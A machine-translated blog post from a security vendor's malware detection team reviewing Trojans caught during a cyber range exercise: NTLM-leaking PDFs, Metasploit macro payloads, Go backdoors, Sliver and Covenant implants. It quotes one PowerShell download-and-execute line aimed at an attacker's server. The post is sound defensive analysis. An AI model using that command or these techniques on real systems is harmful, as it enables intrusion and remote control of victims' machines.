
Twenty-nine teams attacked the infrastructure, seeking to realize business risks dangerous for various companies operating in the city, while the other six teams monitored and studied the activity of the attackers, trained their skills in countering and investigating incidents. In general, everything is like in life. Although, in addition to the attackers and defenders, there was also a third party that closely watched their actions - the global SOC (read more about it in our other article ). Nicknamed Big Brother, the SOC brings together several PT Expert Security Center teams , which non-stop analyzed events using special protective equipment. One of these teams was the Malware Detection Department, which used the PT Sandbox to catch and investigate Redtimer Trojans. Recall that PT Sandbox can:
• scan a file using PT ESC rules,
• scan a file with engines of external antivirus vendors,
• detect malicious activity after launch in an isolated environment with behavioral rules,
• analyze network traffic using PT Network Attack Discovery rules ,
• analyze process dumps using PT ESC rules ...
Today we will talk about what and how we managed to catch, as well as what finds impressed us especially.
total stats
During the active activities on The Standoff (from 12:00 on November 12 to 15:00 on November 17), the PT Sandbox detected malware in 8609 files. Such files entered the analysis system in two ways:
• from traffic intercepted by PT Network Attack Discovery ;
• from mail servers in the infrastructure of the city FF - when analyzing attachments in letters.
Almost half of all captured Trojans were found on the night of November 15-16.

We have done a tremendous amount of work to validate the detected objects; we assigned each sample to one or another group. In other words, all malware was classified by family.

In real infrastructures, there is no such abundance of attacks per unit of time as it was during a cyber battle. In addition, the profile of attackers in the wild is more extensive: more different tools are used, including those focused on some specific actions (for example, for obtaining financial gain or cyber espionage). However, from the point of view of the presented classes of malware, the picture is quite plausible. In typical attacks, the use of vulnerabilities in popular software and intermediate loaders (stagers) to obtain primary access prevails.
Let's combine further analysis of the resulting diagram with the analysis of some samples.
CVE-2018-4993
Almost half of the malware was PDF documents containing exploits for the CVE-2018-4993 vulnerability in Adobe Acrobat Reader. The vulnerability lies in an automatic connection to a remote server using the SMB protocol. As a result of such a connection, an attacker can receive a Net-NTLM response from a victim to a specially prepared Net-NTLM challenge.
MD5: 484e1fe323ad4696f252a142d97be2c2

With a successful development of events, the attacker can recover the victim's credentials by enumerating possible values (brute force) or use network connections to attack NTLM-relay .
The figure below shows an example of what, in fact, we saw when detecting a malicious document with a completely harmless name goodpdf.pdf.


Note that over 123 hours we have encountered cases of using the Responder tool , which is used by attackers, in particular, for the aforementioned NTLM-relay attack.
MD5: 9bcec68fd23e12e09a89948ae4483e62
Metasploit
We attributed about a third of the analyzed malware to this category. This includes all variations of the payload generated using Metasploit, the most popular penetration testing project that does not need a hyperlink;) I will add that here we have counted cases in which we have not confirmed the use of any particular payload. Let's take one of the samples as an example.
MD5: f7a8f6169df5b399cdac045e610b90f1
A file with a suspicious name killerqueen.xlsm was intercepted in network traffic. This is an office document for Excel with a new sample with a macro.

The extracted macro code allows us to judge the launch of a new thread with positionally independent code immediately after opening the document.

We get a disassembled listing of the data buffer, to which control is transferred, and make sure that we have executable code in front of us.


And in the byte representation, the readable strings of the User Agent used for HTTP requests and the IP address of the attackers are easily captured.

However, the sample was discovered by PT Sandbox due to the use of a macro at an early stage, before all these tweaks.


Goagent
On November 13 at 07:46 Moscow time, we found an interesting sample. Initially, a certain level of threat was identified in the abnormal network traffic during behavioral analysis, due to which the sample received the verdict of the downloader Trojan. But much more interesting during static analysis was the triggering of a special YARA- rule, which determines illegal cases of using the UPX packer .
MD5: 298fc6e08c81e40a166c62bab42459af
The peculiarity of using the UPX packer is that there are no section names that are supplied by the standard version. However, the packer code remained unchanged. Also in the figure below you can see another artifact - version 3.96 of the UPX packer.

The attentive reader must have noticed another artifact in the figure: the sample is written in the Go language, which is gaining popularity everywhere.
After analyzing the sample, we did not find its source codes in public sources. Nevertheless, its capabilities correspond to the gentleman's set of tools for remote control of the victim's PC:
• create files,
• get the current directory,
• get the contents of the current directory,
• changing directory,
• downloading data to the victim's computer,
• downloading data from the victim's computer,
• executing commands via shell (cmd.exe in case of Windows),
• encrypting data sent to the control server using RC4.

It should be said that this backdoor can also act as a proxy: through Go channels, it can receive and send data to the control server, playing the role of an orchestrator for additional plugins that extend its capabilities.
I would like to note that we quickly analyzed this backdoor, improved the behavioral rules - and successfully detected its other modifications during behavioral analysis.

Of course, we found a similar version of the Trojan, but compiled for Linux, and with the same peculiarity: despite the packaging, the PE header also does not mention UPX. Here's the clear benefit of using a cross-compiled programming language!
Other, but no less interesting
Let's take a quick look at some other families, in which there were significantly fewer samples, but they are no less curious from this.
MD5: f198d4402dc38620c5a75067a0ed568a
Another Go backdoor. This time, however, not packed, but all the strings used are encoded using the XOR operation with a key the length of which is the same as the length of the string.

After deobfuscation, we established that this is a variation of the publicly available post-exploitation framework Sliver with partially cut down on the interaction with the command server.
Another sample was obtained in the next chain of actions. A one-line script for PowerShell got analyzed:
powershell -c "IEX (New-Object System.Net.WebClient) .DownloadString ('http: //*.*.34.54: 8000 / s5.ps1')"
As a result of running from the command and control server, the PowerShell script was received again, but much larger.

The payload is compressed with Deflate and re-encoded with Base64.

The result is a post-production framework implant on .NET Covenant .
MD5: 8a97322e3c0245c57b231417b060eec9

And here is an example of a minimalistic but workable PowerShell reverse shell.
MD5: aaebe541fa164e77e2f90c9e67dbbaca

Simple but effective.
Of course, we could not fail to mention the tools for promotion within the network - SharpHound and Rubeus .
The MD5: 513d35b572b05caa1571a48db1ae24de
the MD5: 98382aae04b763f096a3b868d9ba70fe

Of particular interest is the observation of the fact, which showed imagination on the part of the attackers names:

***
So, if to sum up our work and the work of our tools during The Standoff, then:
• in each case, the third set of antivirus engines three external vendors missed malware;
• technologies of static and behavioral detection PT ESC not only significantly complemented the combination of classic protection means, but also showed a decent level of detection.

In fact, this picture once again confirms that the use of various expert knowledge, technologies, and approaches to detection significantly increases the level of malware detection. The same idea applies to the use of a set of solutions of various classes, which increases the level of information security in general.
Posted by Alexey Vishnyakov, Head of Malware Detection at Positive Technologies